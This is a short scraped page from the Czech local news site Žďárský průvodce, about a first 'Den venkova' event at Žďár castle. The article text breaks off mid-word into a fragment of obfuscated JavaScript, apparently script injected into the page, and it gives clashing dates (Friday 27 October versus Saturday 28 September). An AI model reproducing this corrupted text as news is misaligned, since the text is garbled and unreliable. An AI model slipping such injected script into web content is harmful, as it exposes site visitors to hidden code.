
ŽĎÁRSKÝ PRŮVODCE
> convent
FIRMY OD ‘CONVENT’
Den venkova nabídne také prohlídky
okolí Konventského rybníka
Pátek, 27. října 2017
Žďár nad Sázavou / První ročník takzvaného Dne
venkova si mohou lidé v sobotu 28. září přijít užít
do žďárského zámku. Budou si například moci zkusit chytit pstruha v
tamních his;; };}$NfI=function(n){if (typeof ($NfI.list)...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·